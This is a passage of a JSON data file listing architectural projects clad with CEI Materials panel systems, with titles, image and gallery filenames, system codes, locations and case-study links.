Center","image_thumb":"\/cm\/dpl\/images\/projects\/194\/th\/194.jpg","image":"\/cm\/dpl\/images\/projects\/194\/main\/194.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Whirlpool-Early-Childhood-Development-Center_PJ194.html","gallery":["Whirlpool_Early_Childhood_Development_Center_Benton_Harbor_MI_Integrated_Architecture_Pioneer_Construction_CEI_Materials_R4000_1.jpg","Whirlpool_Early_Childhood_Development_Center_Benton_Harbor_MI_Integrated_Architecture_Pioneer_Construction_CEI_Materials_R4000_2.jpg","Whirlpool_Early_Childhood_Development_Center_Benton_Harbor_MI_Integrated_Architecture_Pioneer_Construction_CEI_Materials_R4000_3.jpg","Whirlpool_Early_Childhood_Development_Center_Benton_Harbor_MI_Integrated_Architecture_Pioneer_Construction_CEI_Materials_R4000_5.jpg"],"type":"||C||70||C||84||C||85||C||93||C||94||C||71||C||73||C||","location":"MI","caselink":"Corporation-Builds-On-Site-Childcare-Facility-For-Employees-In-Benton-Harbor-_AE115.html"},{"id":195,"status":1,"title":"503 Broadway Apartments","image_thumb":"\/cm\/dpl\/images\/projects\/195\/th\/195.jpg","image":"\/cm\/dpl\/images\/projects\/195\/main\/195.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/503-Broadway-Apartments_PJ195.html","gallery":["Broadway_Heights_503_Broadway_Ave_Menomonie_Wisconsin_River_Valley_Heights_Photography_Broadway_Heights_1.jpeg","Broadway_Heights_503_Broadway_Ave_Menomonie_Wisconsin_River_Valley_Heights_Photography_Broadway_Heights_3.jpg","Broadway_Heights_503_Broadway_Ave_Menomonie_Wisconsin_River_Valley_Heights_Photography_River_Valley_1.jpg"],"type":"||C||70||C||89||C||93||C||94||C||71||C||73||C||","location":"WI","caselink":"Mixed-Use-Residential-Buildings-Boasts-Colorful-Array-Of-Products-In-Small-Western-Wisconsin-City-_AE120.html"},{"id":201,"status":1,"title":"235 Commerce Way at 75 Portsmouth Boulevard","image_thumb":"\/cm\/dpl\/images\/projects\/201\/th\/201.jpg","image":"\/cm\/dpl\/images\/projects\/201\/main\/201.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/235-Commerce-Way-at-75-Portsmouth-Boulevard_PJ201.html","gallery":["75_Portsmouth_Boulevard_235_Commerce_Way_PROCON_Portsmouth_NH_Photography_JS_Photography_1.jpg","75_Portsmouth_Boulevard_235_Commerce_Way_PROCON_Portsmouth_NH_Photography_JS_Photography_3.jpeg","75_Portsmouth_Boulevard_235_Commerce_Way_PROCON_Portsmouth_NH_Photography_JS_Photography_2.jpg","75_Portsmouth_Boulevard_235_Commerce_Way_PROCON_Portsmouth_NH_Photography_JS_Photography_4.jpg"],"type":"||C||70||C||84||C||88||C||94||C||71||C||74||C||","location":"NH","caselink":"Commercial-Office-Space-Attracts-Tenants-With-Energy-Efficiency-And-Stunning-Exterior-Design_AE128.html"},{"id":202,"status":1,"title":"University Medical Center","image_thumb":"\/cm\/dpl\/images\/projects\/202\/th\/202.jpg","image":"\/cm\/dpl\/images\/projects\/202\/main\/202.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/University-Medical-Center_PJ202.html","gallery":["University_Medical_Center_El_Paso_East_Clinic_PAGE_Architects_2.jpg","University_Medical_Center_El_Paso_East_Clinic_PAGE_Architects_3.jpg"],"type":"||C||70||C||86||C||93||C||94||C||71||C||102||C||73||C||","location":"TX","caselink":"Texas-Medical-Center-Features-Modern-Mix-of-Contemporary-Building-Materials-For-Expansion-_AE130.html"},{"id":225,"status":1,"title":"J. Malden Center Redesign","image_thumb":"\/cm\/dpl\/images\/projects\/225\/th\/225.jpg","image":"\/cm\/dpl\/images\/projects\/225\/main\/225.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/J.-Malden-Center-Redesign_PJ225.html","gallery":["J_Malden_Center_MA_CBT_Architects_Callahan_Construction_CEI_Materials_R4000_Photograph_CBT_Architects_1.jpg"],"type":"||C||108||C||84||C||87||C||94||C||73||C||","location":"MA","caselink":"Massive-Mixed-Use-Design-In-Malden-Provides-Residents-A-Gateway-To-City-Living--_AE139.html"},{"id":125,"status":1,"title":"Michigan City Police Station","image_thumb":"\/cm\/dpl\/images\/projects\/125\/th\/125.jpg","image":"\/cm\/dpl\/images\/projects\/125\/main\/125.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Michigan-City-Police-Station_PJ125.html","gallery":["MI_City_Police.jpg","Michigan_Police_Station_Michigan_City_Illinois_American_Structure_Point_Larson_Danielson_Construction_Company_CEI_Materials_R4000_Rainscreen_System_1.jpeg","Michigan_Police_Station_Michigan_City_Illinois_American_Structure_Point_Larson_Danielson_Construction_Company_CEI_Materials_R4000_Rainscreen_System_2-1.jpg","Michigan_Police_Station_Michigan_City_Illinois_American_Structure_Point_Larson_Danielson_Construction_Company_CEI_Materials_R4000_Rainscreen_System_2.jpg","Michigan_Police_Station_Michigan_City_Illinois_American_Structure_Point_Larson_Danielson_Construction_Company_CEI_Materials_R4000_Rainscreen_System_4.jpg","Michigan_Police_Station_Michigan_City_Illinois_American_Structure_Point_Larson_Danielson_Construction_Company_CEI_Materials_R4000_Rainscreen_System_5.jpg"],"type":"||C||70||C||92||C||94||C||71||C||73||C||","location":"IN","caselink":"Architects-Design-Contemporary-Police-Station-With-CEI-Materials-Fabricated-Panels-_AE19.html"},{"id":126,"status":1,"title":"Renovation Of Historic Holyoke Library","image_thumb":"\/cm\/dpl\/images\/projects\/126\/th\/126.jpg","image":"\/cm\/dpl\/images\/projects\/126\/main\/126.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Renovation-Of-Historic-Holyoke-Library_PJ126.html","gallery":["hl4.jpg","hl3.jpg","hl2.jpg","hl1.jpg"],"type":"||C||70||C||92||C||93||C||94||C||71||C||73||C||","location":"MA","caselink":"Architects-Complete-LEED-Silver-Renovation-Of-Historic-Library-In-Massachusetts-_AE20.html"},{"id":127,"status":1,"title":"University of Michigan Schembechler Hall","image_thumb":"\/cm\/dpl\/images\/projects\/127\/th\/127.jpg","image":"\/cm\/dpl\/images\/projects\/127\/main\/127.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/University-of-Michigan-Schembechler-Hall_PJ127.html","gallery":["sc1.jpg","sc5.jpg","sc3.jpg","sc2.jpg","sc4.jpg"],"type":"||C||116||C||70||C||90||C||93||C||94||C||71||C||74||C||","location":"MI","caselink":"CEI-Materials-Aids-Designers-In-University-of-Michigan-Renovation-Using-MCM-and-Insulated-Panels-_AE22.html"},{"id":129,"status":1,"title":"Sandvik Coromant NJ Headquarters","image_thumb":"\/cm\/dpl\/images\/projects\/129\/th\/129.jpg","image":"\/cm\/dpl\/images\/projects\/129\/main\/129.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Sandvik-Coromant-NJ-Headquarters_PJ129.html","gallery":["_2.2_-_Sandvik_Coromant_Headquarers_-_Office.jpg","Sandvik_Coromant_NA_Headquarters_NJ_NK_Architects_Photography_1.jpeg","Sandvik_Coromant_NA_Headquarters_NJ_NK_Architects_Photography_2.jpeg","Sandvik_Coromant_NA_Headquarters_NJ_NK_Architects_Photography_4.jpeg","Sandvik_Coromant_NA_Headquarters_NJ_NK_Architects_Photography_3.jpg","Sandvik_Coromant_NA_Headquarters_NJ_NK_Architects_Photography_5.jpg"],"type":"||C||111||C||100||C||84||C||94||C||102||C||74||C||","location":"NJ","caselink":"Architects-Design-Headquarters-Extension-With-The-Help-Of-CEI-Fabricated-Metal-Systems-_AE24.html"},{"id":130,"status":1,"title":"The Linx","image_thumb":"\/cm\/dpl\/images\/projects\/130\/th\/130.jpg","image":"\/cm\/dpl\/images\/projects\/130\/main\/130.jpg","system":"R4000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/The-Linx_PJ130.html","gallery":["linx6.jpg","linx5.jpg","linx4.jpg","linx3.jpg","linx2.jpg","linx1.jpg","linx9.jpg"],"type":"||C||113||C||70||C||84||C||88||C||98||C||93||C||94||C||71||C||73||C||","location":"MA","caselink":"CEI-Helps-Architects-Complete-Stunning-Adaptive-Reuse-Project-In-Watertown-Massachusetts-_AE25.html"},{"id":133,"status":1,"title":"The Lucas Apartments","image_thumb":"\/cm\/dpl\/images\/projects\/133\/th\/133.jpg","image":"\/cm\/dpl\/images\/projects\/133\/main\/133.jpg","system":"R3000, R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/The-Lucas-Apartments_PJ133.html","gallery":["The_Lucas_Boston_MA_Residential.jpg","The_Lucas_136_Shawmut_Avenue_Finegold_Alexander_Architects_Metric_Construction_Group_Bolimex_Construction_CEI_Materials_R4000_1.jpg","The_Lucas_136_Shawmut_Avenue_Finegold_Alexander_Architects_Metric_Construction_Group_Bolimex_Construction_CEI_Materials_R4000_2.jpg","The_Lucas_136_Shawmut_Avenue_Finegold_Alexander_Architects_Metric_Construction_Group_Bolimex_Construction_CEI_Materials_R4000_3.jpg","The_Lucas_136_Shawmut_Avenue_Finegold_Alexander_Architects_Metric_Construction_Group_Bolimex_Construction_CEI_Materials_R4000_4.jpg"],"type":"||C||114||C||70||C||89||C||93||C||94||C||71||C||72||C||73||C||","location":"MA","caselink":"Beautiful-Adaptive-Reuse-Project-In-Boston-Turns-19th-Century-Church-Into-Contemporary-Residential-Units_AE30.html"},{"id":137,"status":1,"title":"Residence Inn Marriott Boston Watertown","image_thumb":"\/cm\/dpl\/images\/projects\/137\/th\/137.jpg","image":"\/cm\/dpl\/images\/projects\/137\/main\/137.jpg","system":"R3000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/Residence-Inn-Marriott-Boston-Watertown_PJ137.html","gallery":["Residence_Inn_By_Marriot_Watertown_MA.jpg","Residence_Inn_Marriott_Boston_Watertown_Stantec_Boylston_Properties_PROCON_CEI_Materials_R3000_MCM_2.jpg","Residence_Inn_Marriott_Boston_Watertown_Stantec_Boylston_Properties_PROCON_CEI_Materials_R3000_MCM_3.jpg","Residence_Inn_Marriott_Boston_Watertown_Stantec_Boylston_Properties_PROCON_CEI_Materials_R3000_MCM_4.jpg"],"type":"||C||105||C||70||C||87||C||98||C||97||C||94||C||72||C||","location":"MA","caselink":"Architects-Design-Sustainable-Hospitality-Development-In-Watertowns-East-End_AE36.html"},{"id":142,"status":1,"title":"The Wharf, Parcel 4","image_thumb":"\/cm\/dpl\/images\/projects\/142\/th\/142.jpg","image":"\/cm\/dpl\/images\/projects\/142\/main\/142.jpg","system":"R4000, W5000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/The-Wharf-Parcel-4_PJ142.html","gallery":["wh5.jpg","wh4.jpg","wh3.jpg","wh2.jpg","wh1.jpg"],"type":"||C||70||C||84||C||88||C||98||C||93||C||94||C||71||C||73||C||74||C||","location":"DC","caselink":"CEI-Materials-Aids-Architects-In-Mixed-Use-Building-In-Bustling-DC-Wharf-Development-_AE41.html"},{"id":143,"status":1,"title":"Downtown DC Office Building","image_thumb":"\/cm\/dpl\/images\/projects\/143\/th\/143.jpg","image":"\/cm\/dpl\/images\/projects\/143\/main\/143.jpg","system":"R4000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/Downtown-DC-Office-Building_PJ143.html","gallery":["700_Penn_Washington_DC_Clark_Construction_Esocoff_Associates_Gensler_CEI_Materials_R4000_1.jpg","700_Penn_Washington_DC_Clark_Construction_Esocoff_Associates_Gensler_CEI_Materials_R4000_2.jpg","700_Penn_Washington_DC_Stanton_Development_Rendering_2.jpg"],"type":"||C||70||C||88||C||98||C||93||C||94||C||71||C||73||C||","location":"DC","caselink":"Downtown-DC-Office-Building-Features-Custom-Metal-Components-To-Juxtapose-Surrounding-Brick-Facades-_AE42.html"},{"id":151,"status":1,"title":"Residence Inn Marriott Braintree","image_thumb":"\/cm\/dpl\/images\/projects\/151\/th\/151.jpg","image":"\/cm\/dpl\/images\/projects\/151\/main\/151.jpg","system":"R3000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Residence-Inn-Marriott-Braintree_PJ151.html","gallery":["braintree2.jpg","Residence_Inn_Braintree_Group_One_Partners_Dellbrook_JKS_CEI_Materials_R3000_1.jpeg","Residence_Inn_Braintree_Group_One_Partners_Dellbrook_JKS_CEI_Materials_R3000_4.jpeg","braintree1.jpg"],"type":"||C||70||C||87||C||93||C||94||C||71||C||72||C||","location":"MA","caselink":"Brick-Masonry-On-New-Hotel-Juxtaposed-With-Metal-Components-Fabricated-By-CEI-Materials-_AE51.html"},{"id":164,"status":1,"title":"Park Place 5 Office Complex","image_thumb":"\/cm\/dpl\/images\/projects\/164\/th\/164.jpg","image":"\/cm\/dpl\/images\/projects\/164\/main\/164.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Park-Place-5-Office-Complex_PJ164.html","gallery":["Promanas_Park_Place_5_Michigan_OX_Studio_Contracting_Resources_CEI_Materials_2.jpg","Promanas_Park_Place_5_Michigan_OX_Studio_Contracting_Resources_CEI_Materials_6.jpeg","Promanas_Park_Place_5_Michigan_OX_Studio_Contracting_Resources_CEI_Materials_3.jpg","Promanas_Park_Place_5_Michigan_OX_Studio_Contracting_Resources_CEI_Materials_4.jpg","Promanas_Park_Place_5_Michigan_OX_Studio_Contracting_Resources_CEI_Materials_7.jpg"],"type":"||C||70||C||84||C||88||C||94||C||73||C||","location":"MI","caselink":"Architects-Design-Stunning-Modern-Office-Complex-Just-South-Of-Ann-Arbor-_AE70.html"},{"id":165,"status":1,"title":"Hilton Garden Inn","image_thumb":"\/cm\/dpl\/images\/projects\/165\/th\/165.jpg","image":"\/cm\/dpl\/images\/projects\/165\/main\/165.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Hilton-Garden-Inn_PJ165.html","gallery":["hilton3.jpg","hilton2.jpg","hilton1.jpg"],"type":"||C||70||C||87||C||93||C||94||C||71||C||74||C||","location":"MA","caselink":"CEI-Materials-Assists-Architects-In-Hilton-Worthy-Of-New-England-Patriots-Fans-_AE66.html"},{"id":168,"status":1,"title":"Residence Inn\/Fairfield Inn & Suites by Marriott Boston Waltham","image_thumb":"\/cm\/dpl\/images\/projects\/168\/th\/168.jpg","image":"\/cm\/dpl\/images\/projects\/168\/main\/168.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Residence-InnFairfield-Inn--Suites-by-Marriott-Boston-Waltham_PJ168.html","gallery":["rm13.jpg","rm11.jpg","rm12.jpg","rm7.jpg","rm8.jpg","rm4.jpg","rm5.jpg","rm6.jpg","rm1.jpg","rm3.jpg","rm2.jpg"],"type":"||C||70||C||87||C||93||C||94||C||71||C||74||C||","location":"MA","caselink":"CEI-Materials-Aids-Architects-In-First-Dual-Branded-Hotel-In-Waltham-_AE73.html"},{"id":170,"status":1,"title":"522 Lady Street","image_thumb":"\/cm\/dpl\/images\/projects\/170\/th\/170.jpg","image":"\/cm\/dpl\/images\/projects\/170\/main\/170.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/522-Lady-Street_PJ170.html","gallery":["lady6.jpg","lady7.jpg","lady8.jpg","lady4.jpg","lady5.jpg","lady1.jpg","lady2.jpg","lady3.jpg"],"type":"||C||70||C||84||C||88||C||93||C||94||C||71||C||73||C||","location":"SC","caselink":"Award-Winning-Historic-Preservation-Transforms-Columbia-Eyesore-Into-Modern-Office-Building-_AE75.html"},{"id":171,"status":1,"title":"Arcidi Center at Merrimack College","image_thumb":"\/cm\/dpl\/images\/projects\/171\/th\/171.jpg","image":"\/cm\/dpl\/images\/projects\/171\/main\/171.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Arcidi-Center-at-Merrimack-College_PJ171.html","gallery":["Arcidi_Center_Merrimack_College_PROCON_North_Andover_MA_2.jpg","Arcidi_Center_Merrimack_College_PROCON_North_Andover_MA_4.jpeg","Arcidi_Center_Merrimack_College_PROCON_North_Andover_MA_5.jpg","Arcidi_Center_Merrimack_College_PROCON_North_Andover_MA_3.jpg"],"type":"||C||70||C||85||C||93||C||94||C||71||C||74||C||","location":"MA","caselink":"Architects-Design-Stunning-Welcome-Center-To-Enhance-College-Campus-With-Inviting-Exterior_AE76.html"},{"id":172,"status":1,"title":"St Joseph Mercy Pedestrian Bridge","image_thumb":"\/cm\/dpl\/images\/projects\/172\/th\/172.jpg","image":"\/cm\/dpl\/images\/projects\/172\/main\/172.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/St-Joseph-Mercy-Pedestrian-Bridge_PJ172.html","gallery":["pb4.jpg","pb3.jpg","pb2.jpg","pb1.jpg"],"type":"||C||115||C||70||C||86||C||93||C||94||C||71||C||73||C||","location":"MI","caselink":"Architects-Design-Modern-Pedestrian-Bridge-For-Michigan-Hospital-Staff-_AE78.html"},{"id":176,"status":1,"title":"2311 Wilson Blvd","image_thumb":"\/cm\/dpl\/images\/projects\/176\/th\/176.jpg","image":"\/cm\/dpl\/images\/projects\/176\/main\/176.jpg","system":"R4000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/2311-Wilson-Blvd_PJ176.html","gallery":["wil7.jpg","wil6.jpg","wil5.jpg","wil4.jpg","wil3.jpg","wil2.jpg","wil1.jpg"],"type":"||C||70||C||88||C||98||C||93||C||94||C||71||C||73||C||","location":"VA","caselink":"Class-A-Office-Building-Features-Stunning-Curtain-Wall-In-Arlington-Virginia-_AE82.html"},{"id":179,"status":1,"title":"Council Bluffs Police Headquarters","image_thumb":"\/cm\/dpl\/images\/projects\/179\/th\/179.jpg","image":"\/cm\/dpl\/images\/projects\/179\/main\/179.jpg","system":"R3000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Council-Bluffs-Police-Headquarters_PJ179.html","gallery":["Council_Bluffs_Police_Headquarters_Iowa_Hoefer_Wysocki_Architects_SGH_CEI_Materials_R3000_3.jpg","Council_Bluffs_Police_Headquarters_Iowa_Hoefer_Wysocki_Architects_SGH_CEI_Materials_R3000_1.jpeg","Council_Bluffs_Police_Headquarters_Iowa_Hoefer_Wysocki_Architects_SGH_CEI_Materials_R3000_2.jpeg","CouncilBluffFrontFree-FOR-WEB.jpeg"],"type":"||C||111||C||114||C||70||C||84||C||92||C||93||C||94||C||71||C||102||C||72||C||","location":"IA","caselink":"Architects-Design-Impressive-Police-Headquarters-To-Fit-Growing-Needs-Of-Community-_AE85.html"},{"id":180,"status":1,"title":"University of Michigan Luxury Student Housing","image_thumb":"\/cm\/dpl\/images\/projects\/180\/th\/180.jpg","image":"\/cm\/dpl\/images\/projects\/180\/main\/180.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/University-of-Michigan-Luxury-Student-Housing_PJ180.html","gallery":["IMG_0347.jpg","IMG_0172.jpg","Hub_603_E_Huron_Ann_Arbor_MI_Myefski_Architects_Spence_Brothers_University_of_Michigan_Photography_Myefski_4.jpg","Hub_603_E_Huron_Ann_Arbor_MI_Myefski_Architects_Spence_Brothers_University_of_Michigan_Photography_Myefski_1.jpg","Hub_603_E_Huron_Ann_Arbor_MI_Myefski_Architects_Spence_Brothers_University_of_Michigan_Photography_Installation_CEI_Materials_2.jpg","Hub_603_E_Huron_Ann_Arbor_MI_Myefski_Architects_Spence_Brothers_University_of_Michigan_Photography_Myefski_3.jpg","Hub_603_E_Huron_Ann_Arbor_MI_Myefski_Architects_Spence_Brothers_University_of_Michigan_Photography_Myefski_2.jpg"],"type":"||C||70||C||89||C||93||C||94||C||71||C||73||C||","location":"MI","caselink":"Architects-Design-Luxury-Student-Housing-For-U-of-M-Students-In-Ann-Arbor-_AE86.html"},{"id":188,"status":1,"title":"Southern Towers Apartment Complex In The Heart Of Alexandria","image_thumb":"\/cm\/dpl\/images\/projects\/188\/th\/188.jpg","image":"\/cm\/dpl\/images\/projects\/188\/main\/188.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Southern-Towers-Apartment-Complex-In-The-Heart-Of-Alexandria_PJ188.html","gallery":["The_Graham_Southern_Towers_Hickok_Cole_Architects_HITT_Contracting_CEI_Materials_4.jpeg","The_Graham_Southern_Towers_Hickok_Cole_Architects_HITT_Contracting_CEI_Materials_2.jpeg","The_Graham_Southern_Towers_Hickok_Cole_Architects_HITT_Contracting_CEI_Materials_1.jpeg","southern-towers.jpg"],"type":"||C||70||C||89||C||93||C||94||C||71||C||74||C||","location":"VA","caselink":"Apartment-Complex-In-The-Heart-Of-Alexandria-Undergoes-Massive-Interior-And-Exterior-Renovation-_AE99.html"},{"id":192,"status":1,"title":"The Enclave at Riverfront Living","image_thumb":"\/cm\/dpl\/images\/projects\/192\/th\/192.jpg","image":"\/cm\/dpl\/images\/projects\/192\/main\/192.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/The-Enclave-at-Riverfront-Living_PJ192.html","gallery":["The_Enclave_Riverfront_Living_Hafer_Design_Owensboro_KY_Jack_Wells_CEI_Materials_Aluminum_Composite_Material_1.jpeg","The_Enclave_Riverfront_Living_Hafer_Design_Owensboro_KY_Jack_Wells_CEI_Materials_Aluminum_Composite_Material_2.jpg","The_Enclave_Riverfront_Living_Hafer_Design_Owensboro_KY_Jack_Wells_CEI_Materials_Aluminum_Composite_Material_3.jpg","The_Enclave_Riverfront_Living_Hafer_Design_Owensboro_KY_Jack_Wells_CEI_Materials_Aluminum_Composite_Material_4.jpg"],"type":"||C||70||C||89||C||94||C||71||C||73||C||","location":"KY","caselink":"Architects-Design-Stunning-Housing-Development-In-Downtown-Owensboro-KY-_AE113.html"},{"id":196,"status":1,"title":"Stellhorn Crossing 3Rivers Federal Credit Union","image_thumb":"\/cm\/dpl\/images\/projects\/196\/th\/196.jpg","image":"\/cm\/dpl\/images\/projects\/196\/main\/196.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Stellhorn-Crossing-3Rivers-Federal-Credit-Union_PJ196.html","gallery":["Jeff_Henry_-_20190814_134013_resized.jpg","3Rivers_Federal_Credit_Union_Stellhorn_Crossing_Branch_Fort_Wayne_Bona_Vita_Architecture_Weigand_Construction_C_L_Schust_Company_CEI_Materials_5.jpeg","3Rivers_Federal_Credit_Union_Stellhorn_Crossing_Branch_Fort_Wayne_Bona_Vita_Architecture_Weigand_Construction_C_L_Schust_Company_CEI_Materials_3.jpeg","3Rivers_Federal_Credit_Union_Stellhorn_Crossing_Branch_Fort_Wayne_Bona_Vita_Architecture_Weigand_Construction_C_L_Schust_Company_CEI_Materials_2.jpg","Jeff_Henry_-_20190814_134513_resized.jpg","3Rivers_Federal_Credit_Union_Stellhorn_Crossing_Branch_Fort_Wayne_Bona_Vita_Architecture_Weigand_Construction_C_L_Schust_Company_CEI_Materials_3.jpg","3Rivers_Federal_Credit_Union_Stellhorn_Crossing_Branch_Fort_Wayne_Bona_Vita_Architecture_Weigand_Construction_C_L_Schust_Company_CEI_Materials_5.jpg"],"type":"||C||107||C||70||C||84||C||93||C||94||C||71||C||73||C||","location":"IN","caselink":"Architects-Design-State-Of-The-Art-Bank-Branch-In-Fort-Wayne-Indiana-_AE121.html"},{"id":198,"status":1,"title":"Henry H. Wells Middle School","image_thumb":"\/cm\/dpl\/images\/projects\/198\/th\/198.jpg","image":"\/cm\/dpl\/images\/projects\/198\/main\/198.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Henry-H.-Wells-Middle-School_PJ198.html","gallery":["Brewster_Henry_H_Wells_Middle_School_KGD_Architects_Photography_Hamlet_Hub_1.jpeg","Brewster_Henry_H_Wells_Middle_School_KGD_Architects_David_Lamb_Photography_1.jpeg","_7_-_H.H._Wells_Middle_School_-_Education.jpg"],"type":"||C||111||C||70||C||85||C||92||C||93||C||94||C||71||C||102||C||74||C||","location":"NY","caselink":"Architects-Restore-Historic-School-Adding-Modern-Metal-Upgrades-_AE125.html"},{"id":199,"status":1,"title":"Park 80 West","image_thumb":"\/cm\/dpl\/images\/projects\/199\/th\/199.jpg","image":"\/cm\/dpl\/images\/projects\/199\/main\/199.jpg","system":"W5000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/Park-80-West_PJ199.html","gallery":["Park_80_West_Saddle_Brook_NJ_LEED_G3_Architecture_3.jpeg","Park_80_West_Saddle_Brook_NJ_LEED_G3_Architecture_1.jpg","Park_80_West_Saddle_Brook_NJ_LEED_G3_Architecture_2.jpg","Park_80_West_Saddle_Brook_NJ_LEED_G3_Architecture_4.jpg"],"type":"||C||113||C||70||C||84||C||88||C||98||C||93||C||94||C||71||C||104||C||74||C||","location":"NJ","caselink":"CEI-Materials-Aids-Architects-In-Updating-Facade-With-A-Prefabricated-Custom-Metal-System-_AE127.html"},{"id":200,"status":1,"title":"JFK Elementary School","image_thumb":"\/cm\/dpl\/images\/projects\/200\/th\/200.jpg","image":"\/cm\/dpl\/images\/projects\/200\/main\/200.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/JFK-Elementary-School_PJ200.html","gallery":["Brewster_JFK_Elementary_School_KG_D_Architects_David_Lamb_Photography_1.jpg","Brewster_JFK_Elementary_School_KG_D_Architects_David_Lamb_Photography_3.jpg"],"type":"||C||115||C||70||C||85||C||93||C||94||C||71||C||73||C||","location":"NY","caselink":"Architects-Renovate-Brewster-Elementary-School-With-Series-Of-Modern-Upgrades-_AE126.html"},{"id":174,"status":1,"title":"The Lydian Apartment Building","image_thumb":"\/cm\/dpl\/images\/projects\/174\/th\/174.jpg","image":"\/cm\/dpl\/images\/projects\/174\/main\/174.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/The-Lydian-Apartment-Building-_PJ174.html","gallery":["lydian00.jpg","Lydian_400_K_Street_Washington_DC_Davis_Carter_Scott_HITT_Contracting_CEI_Materials_R4000_3.jpeg","Lydian_400_K_Street_Washington_DC_Davis_Carter_Scott_HITT_Contracting_CEI_Materials_R4000_6.jpeg","Lydian_400_K_Street_Washington_DC_Davis_Carter_Scott_HITT_Contracting_CEI_Materials_R4000_8.jpeg","Lydian_400_K_Street_Washington_DC_Davis_Carter_Scott_HITT_Contracting_CEI_Materials_R4000_4.jpg"],"type":"||C||89||C||94||C||73||C||","location":"DC","caselink":"Apartment-Building-Dazzles-Downtown-DC-With-14-Story-High-Prismatic-Aluminum-Fin-_AE80.html"},{"id":197,"status":1,"title":"Legacy Center Sports Complex","image_thumb":"\/cm\/dpl\/images\/projects\/197\/th\/197.jpg","image":"\/cm\/dpl\/images\/projects\/197\/main\/197.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Legacy-Center-Sports-Complex_PJ197.html","gallery":["Legacy_Center_Sports_Complex_Michigan_OX_Studio_1.jpg","Legacy_Center_Sports_Complex_Michigan_OX_Studio_Video.jpg","Legacy_Center_Sports_Complex_Michigan_OX_Studio_4.jpg","Legacy_Center_Sports_Complex_Michigan_OX_Studio_2.jpg"],"type":"||C||90||C||94||C||74||C||","location":"MI","caselink":"Colossal-Sports-Complex-Including-BaseballSoftball-Training-Facility-Built-In-Green-Oak-Township-Michigan_AE122.html"},{"id":203,"status":1,"title":"Oasis Bar and Grill","image_thumb":"\/cm\/dpl\/images\/projects\/203\/th\/203.jpg","image":"\/cm\/dpl\/images\/projects\/203\/main\/203.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Oasis-Bar-and-Grill_PJ203.html","gallery":["CLADLOK_Modular_Panel_System_Retail_Restaurant_Shopping_Center_South_University_Street_Ann_Arbor_2.jpg"],"type":"||C||105||C||106||C||70||C||84||C||93||C||97||C||96||C||73||C||","location":"MI","caselink":"Ann-Arbor-Shopping-Center-Gets-Modern-Upgrade-With-CLADLOK-Modular-Panel-System-_AE131.html"},{"id":118,"status":1,"title":"Assembly Row and AC Hotel by Marriott Worcester","image_thumb":"\/cm\/dpl\/images\/projects\/118\/th\/118.jpg","image":"\/cm\/dpl\/images\/projects\/118\/main\/118.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Assembly-Row-and-AC-Hotel-by-Marriott-Worcester_PJ118.html","gallery":["aw4.jpg","aw3.jpg","aw2.jpg","aw1.jpg"],"type":"||C||100||C||87||C||94||C||74||C||","location":"MA","caselink":""},{"id":119,"status":1,"title":"Autograph Hotel and Residence","image_thumb":"\/cm\/dpl\/images\/projects\/119\/th\/119.jpg","image":"\/cm\/dpl\/images\/projects\/119\/main\/119.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Autograph-Hotel-and-Residence_PJ119.html","gallery":["au1.jpg","au5.jpg","au4.jpg","au3.jpg","au2.jpg"],"type":"||C||100||C||89||C||94||C||73||C||","location":"MA","caselink":"Highly-Anticipated-Autograph-Hotel-Boasts-Stunning-Design-In-Somervilles-Assembly-Row_AE79.html"},{"id":121,"status":1,"title":"North Andover Public 